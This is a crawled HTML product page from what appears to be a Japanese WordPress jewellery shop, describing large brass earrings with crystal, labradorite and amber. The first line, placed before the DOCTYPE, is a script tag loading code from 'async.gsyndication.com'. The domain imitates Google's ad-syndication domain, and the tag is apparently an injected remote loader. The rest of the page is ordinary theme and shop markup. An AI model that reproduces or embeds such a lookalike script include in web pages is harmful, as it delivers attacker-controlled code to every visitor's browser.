

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rito-brilliance.rito-official.com/portfolio/%E5%A4%A7%E3%81%B6%E3%82%8A%E3%83%A1%E3%82%BF%E3%83%AB%EF%BC%86%E5%A4%A9%E7%84%B6%E7%9F%B3/
body_size: 7807
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>大ぶりメタル＆天然石 | rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します</title>
<meta name="description" content="大ぶりな金属パーツながら、まん中の空洞と水晶の透明感でしっかりと抜け感を確保した雰囲気のあるピアスです。" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://rito-brilliance.rito-official.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します &raquo; フィード" href="http://rito-brilliance.rito-official.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します &raquo; コメントフィード" href="http://rito-brilliance.rito-official.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rito-brilliance.rito-official.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://rito-brilliance.rito-official.com/wp-includes/css/dist/block-library/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://rito-brilliance.rito-official.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-wp-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/css/bootstrap-wp.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/resources/bootstrap/css/bootstrap.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-font-awesome-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/style.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/resources/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='_tk-bootstrapjs-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/js/bootstrap-wp.js?ver=5.8.12' id='_tk-bootstrapwp-js'></script>
<link rel="https://api.w.org/" href="http://rito-brilliance.rito-official.com/wp-json/" /><link rel="canonical" href="http://rito-brilliance.rito-official.com/portfolio/%e5%a4%a7%e3%81%b6%e3%82%8a%e3%83%a1%e3%82%bf%e3%83%ab%ef%bc%86%e5%a4%a9%e7%84%b6%e7%9f%b3/" />
<link rel='shortlink' href='http://rito-brilliance.rito-official.com/?p=1156' />
<link rel="alternate" type="application/json+oembed" href="http://rito-brilliance.rito-official.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frito-brilliance.rito-official.com%2Fportfolio%2F%25e5%25a4%25a7%25e3%2581%25b6%25e3%2582%258a%25e3%2583%25a1%25e3%2582%25bf%25e3%2583%25ab%25ef%25bc%2586%25e5%25a4%25a9%25e7%2584%25b6%25e7%259f%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://rito-brilliance.rito-official.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frito-brilliance.rito-official.com%2Fportfolio%2F%25e5%25a4%25a7%25e3%2581%25b6%25e3%2582%258a%25e3%2583%25a1%25e3%2582%25bf%25e3%2583%25ab%25ef%25bc%2586%25e5%25a4%25a9%25e7%2584%25b6%25e7%259f%25b3%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<!-- <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js"></script> -->
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/portfolio_and_search.js"></script>
	<link rel="stylesheet" href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/photek.css" type="text/css" media="screen" />
	<link href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/margin.css" rel="stylesheet" type="text/css">
	<link href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/comment-style.css" rel="stylesheet" type="text/css">
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css" rel="stylesheet">
	<script src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/comment.js?ver=4.4.1"></script>
	<script type="text/javascript" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/jscript.js"></script>

<style type="text/css">
	#sidebar a:hover{color: #000000; text-decoration: none;}
	.photek-logo{ background-color: #030303; }
	.arrow-right{ border-left: 20px solid #030303; }
	#copyright a:hover{ color: #000000; }
	.entry-content a{ color: #030303; }
	.entry-content a:hover{ color: #000000; }

	.photek-head-wrap{ background-color: #000000; }
	.photek-social-button{ border-left:1px solid #566AD1; }
	.side-line{ background-color: #000000; }
	#sidebar-scroller-inner{ background-color: #000000 !important; }
	#body-scroller-inner{ background-color: #000000 !important; }
	.body-scroller-inner{ background-color: #030303 !important; }
	.calendar{ background-color: #000000; }
	.calendar-year{ background-color: #030303; }
	body{ font-size: 12px;}
	.link-hover-effect:hover, .text-muted a:hover { color:#000000; text-decoration: none; }
	.google_search .searchbtn:hover { background-color: #000000}


</style>

<script type="text/javascript">
	var portCat = "";
	var doSearchFocus = true;



	
  function submenuclicked(ev){
  	if(jQuery(window).width() < 770){
			try{
				ev.stopPropagation();
				ev.preventDefault();
				ev.stopImmediatePropagation();
			} catch(err){ }
			return false;
		}
  }

	function page_ajax_get(){
		if(portCat || jQuery("#portfolio-list").length) {
			var page = jQuery(".last-post").last().attr('data-get-page') || 2;

	    jQuery.ajax({
	      type: 'POST',
	      url: 'http://rito-brilliance.rito-official.com/wp-admin/admin-ajax.php',
	      data: {"action": "load-filter", cat: portCat, paged:page },
	      success: function(response) {
	      	console.log(response)
	        jQuery("#portfolio-list").html(jQuery("#portfolio-list").html() + response);
	        jQuery(".blog-wrap").fadeIn()
	        showTiles();
	      }
	    });
   	}
	}

	jQuery(window).scroll(function() {
	  if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
	  	page_ajax_get()
	  }
	});
</script>


</head>

<body class="portfolio-template-default single single-portfolio postid-1156">
	<header class="photek-head-wrap container-fluid">
	<div class="row photek-head">
								<a href="http://rito-brilliance.rito-official.com">
						<h1 class="col-xs-3 col-sm-2 photek-logo" style="background-image:url(http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/タイトルロゴbr.jpg)">
							<div class="arrow-right"></div>
						</h1>
					</a>
					<div class="col-xs-9 col-sm-10">
			<div class="row">
				<div class="col-xs-12 col-sm-4 col-md-5 photek-title ">
					大ぶりメタル＆天然石					<form role="search" method="get" class="search-form" action="http://rito-brilliance.rito-official.com/">
	<label>
		<input type="search" class="search-field" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
				</div>
									<div class="col-sm-8 col-md-7 text-right no-right-padding hidden-xs" style="padding-right:10px">

													<a href="https://www.facebook.com/ritobrilliance/"><div class="pre-search photek-social-button"><span class="fa fa-facebook"></div></a>
						
						
						
						
						
						<div id="doSearch" class="pre-search photek-social-button"><span class="fa fa-search"></span></div>
						<div onClick="jQuery(':submit').first().click()" class="post-search photek-social-button" style="display:none"><img style="opacity:1" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/images/magnifier.png" /></div>
						<div id="hideSearch" class="post-search photek-social-button" style="display:none"><img src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/images/cross.png" /></div>
					</div>
							</div>
		</div>
	</div>

	<div class="row photek-sub-head">
		<div class="col-xs-12 col-sm-8 col-sm-offset-2">
			<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc1-container"><ul id="main-menu" class="nav nav-justified"><li id="menu-toggler" class="menu-item visible-xs"><a href="#" onclick="if(document.getElementById('main-menu').style.height != 'auto') { document.getElementById('main-menu').style.height='auto'; document.getElementById('main-menu').style.overflow='visible'; } else { document.getElementById('main-menu').style.height='50px'; document.getElementById('main-menu').style.overflow='hidden'; } "><span class="glyphicon glyphicon-menu-hamburger"></span></a></li><li class="menu-item"><a href="http://rito-brilliance.rito-official.com"><span class="glyphicon glyphicon-home"></span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://rito-brilliance.rito-official.com/about/">ABOUT</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://rito-brilliance.rito-official.com/shop/">ショップ</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://rito-brilliance.rito-official.com/contact-us/">お問い合わせ</a></li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://rito-brilliance.rito-official.com/blog/">BLOG</a></li>
</ul></div>		</div>
	</div>
</header>

<div class="main-content" style="overflow:hidden">
	<div class="container-fluid" style="">
		<div class="row">
								<div id="content" class="main-content-inner main-content-inner-md-8 col-sm-12 col-md-8">
						


<style type="text/css">

  @-moz-document url-prefix() {
    body, html{
      /*-ms-overflow-style: none;*/
     margin-right: -14px !important;
     overflow-x: hidden;
    }

    .portfolio-entry-content{
      padding-right:7px;
    }
  }

  @media only screen and (max-width: 767px) {
    #content{
      margin-top:100px;
    }
    .portfolio-entry-content{
      padding-right:11px;
    }
  }

  .sidebar-wrap{
    position:fixed;
    right:0px;
    top:0px;
    height:100%;
    padding-top:140px;
    padding-bottom: 40px;
    overflow-x:visible;
    overflow-y:scroll;
  }

  .body-scroller{
    background:black;
    position:fixed;
    width:33.3%;
    height:100%;
    top:60px;
    right:0px;
    z-index:-1000;
    background:white;
  }

  .body-scroller-inner{
    background:black;
    position:absolute;
    top:0px;
    left:-10px;
    width:10px;
    height:100%;
  }

  #body-scroller-inner{
    background:#CD0008;
    width:10px;
    margin-top:-20%;
    height:20%;
    position:relative;
    top:0px;
    left:-10px;
    z-index:2000;
  }

  #sidebar-scroller-inner{
    background:#CD0008;
    width:10px;
    height:20%;
    position:fixed;
    top:0px;
    right:0px;
    z-index:2000;
    margin-top:-10%;
  }

  .photek-head-wrap{
    position:fixed;
  }

  .photek-head-wrap{
    overflow:hidden;
    height:70px;
    width:100%;
  }

  .photek-sub-head{
    visibility:hidden;
  }

  .portfolio-entry-content{
    padding-top:35px;
  }
</style>

    <div class="col-xs-12" style="padding: 0px;">
    <div class="col-xs-12 portfolio-wrap">
      
<article id="post-1156" class="post-1156 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-13 portfolio-cat-15 portfolio-cat-12">
  <div class="row hidden-md hidden-lg portfolio-sm-fixer">
    <div class="col-xs-12 text-left">
      <div class="pull-left calendar-puller" style="display:inline-block; margin-right:20px; display:none">
        <div class="calendar">
          <div class="calendar-year">2021</div>
          <div class="calendar-body">
            <div class="calendar-day">23</div>
            Jan          </div>
        </div>
      </div>
      <span style="font-size:20px;">大ぶりメタル＆天然石</span>
    </div>
  </div>

  <div class="portfolio-entry-content hidden-lg hidden-md">
        <img src='http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_2.jpg' style='margin-bottom:4px'/><img src='http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg'/>        <div style="border-top:1px solid lightgrey; margin-top:30px; padding-top: 30px;" class="text-left">
              <div id="delete_not_inherent_pics">
            <p><img loading="lazy" class="alignnone size-full wp-image-1157" src="http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg" alt="" width="604" height="603" srcset="http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg 604w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-150x150.jpg 150w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-300x300.jpg 300w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-76x76.jpg 76w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-100x100.jpg 100w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-120x120.jpg 120w" sizes="(max-width: 604px) 100vw, 604px" /></p>
<p>大ぶりな金属パーツながら、まん中の空洞と水晶の透明感でしっかりと抜け感を確保した雰囲気のあるピアスです。</p>
<p>＜素材＞<br />
天然石(水晶、ラブラドライト)、琥珀<br />
金属：真鍮メッキ</p>
<p>■詳細は下記のURLいてご確認いただけます■<br />
<span style="color: #0000ff;"><a style="color: #0000ff;" href="https://ritobr.official.ec/items/38022598">https://ritobr.official.ec/items/38022598</a></span></p>
<p>※イヤリング金具（ネジバネ式・真鍮メッキ製）に無料で変更が可能です</p>
<p>※他素材のピアス（14金ゴールドフィルド製またはアレルギー対応セラミック製）に有料で変更が可能です</p>
          </div>

        </div>
  </div><!-- .entry-content -->
  
  <div class="visible-xs">
      </div>

  <div class="portfolio-entry-content hidden-xs hidden-sm">
    <div class="inner">
          
      <img src='http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_2.jpg' style='margin-bottom:4px'/><img src='http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg'/>
          
	<div class="clearfix" style="margin-top: 40px">
	<div id="copyright">Copyright &copy;&nbsp; <a href="http://rito-brilliance.rito-official.com/">rito brilliance &#8211; お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します</a> All Rights Reserved.</div>
	<div class="go-top"><div onclick="jQuery('html, body').animate({ scrollTop: 0 });"><span class="glyphicon glyphicon-chevron-up"></span></div></div>
	</div>
    </div><!-- .entry-content -->
  </div>

</article><!-- #post-## -->    </div>
  </div>

  
  </div><!-- close .main-content-inner -->

  <div id="sidebar-scroller-inner" class='hidden-xs hidden-sm"'></div>
  <div id="sidebar-wrap" class="sidebar-wrap col-sm-12 col-md-4 hidden-xs hidden-sm">
    <div id="sidebar-inner" class="row">
      <div class="col-xs-4">
        <div class="calendar" style="display:none">
          <div class="calendar-year">2021</div>
          <div class="calendar-body">
            <div class="calendar-day">23</div>
            Jan          </div>
        </div>
      </div>
      <div class="col-xs-12">
    
        <div class="sidebar-entry-content">
          <h2 class="lead">大ぶりメタル＆天然石</h2>
                    <div id="delete_not_inherent_pics">
            <p><img loading="lazy" class="alignnone size-full wp-image-1157" src="http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg" alt="" width="604" height="603" srcset="http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9.jpg 604w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-150x150.jpg 150w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-300x300.jpg 300w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-76x76.jpg 76w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-100x100.jpg 100w, http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/br_newロゴ_167_9-120x120.jpg 120w" sizes="(max-width: 604px) 100vw, 604px" /></p>
<p>大ぶりな金属パーツながら、まん中の空洞と水晶の透明感でしっかりと抜け感を確保した雰囲気のあるピアスです。</p>
<p>＜素材＞<br />
天然石(水晶、ラブラドライト)、琥珀<br />
金属：真鍮メッキ</p>
<p>■詳細は下記のURLいてご確認いただけます■<br />
<span style="color: #0000ff;"><a style="color: #0000ff;" href="https://ritobr.official.ec/items/38022598">https://ritobr.official.ec/items/38022598</a></span></p>
<p>※イヤリング金具（ネジバネ式・真鍮メッキ製）に無料で変更が可能です</p>
<p>※他素材のピアス（14金ゴールドフィルド製またはアレルギー対応セラミック製）に有料で変更が可能です</p>
          </div>
          </div><!-- .entry-content -->

    
      </div>
    </div>


  <div id="body-scroller-main" class="body-scroller-main hidden-xs hidden-sm">
    <div class="body-scroller-inner"></div>
    <div id="body-scroller-inner"></div>
  </div>

<script type="text/javascript">
  jQuery(function($){

    var cancheck = true;

    $("#sidebar-scroller-inner").draggable({
      axis:'y',
      start: function(){ cancheck = false },
      stop: function(){ cancheck = true },
      drag: function() {
        var scrollPer = $('#sidebar-scroller-inner').offset().top / $('#sidebar-inner').height()
        var scrollOf = $('#sidebar-inner').height() * scrollPer

        $("#sidebar-wrap").scrollTop(scrollOf / 0.8)
      },
    })

    setInterval(function(){
      $(".body-scroller-main").css('margin-right', $('#sidebar-wrap').width() + 130)
    }, 300)

    $('#sidebar-wrap').on('scroll', function(x){
      if(cancheck){
        var height = $('#sidebar-inner').height() - 100

        var scrollPercent = 100 * ( $('#sidebar-wrap').scrollTop()  / ($('#sidebar-inner').height() - $('#sidebar-wrap').height()) )

        $("#sidebar-scroller-inner").css('top', scrollPercent + '%')
      }
    })

    $("#delete_not_inherent_pics img").each(function(){
      if( !$(this).hasClass('show_at_right') ){
        $(this).remove()
      }
    })


    // $("a.dropdown-toggle").click(function(){ alert('grr'); })

  });
</script>



			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
</footer><!-- close #colophon -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rito-brilliance.rito-official.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/js/skip-link-focus-fix.js?ver=20130115' id='_tk-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
</body>
</html>
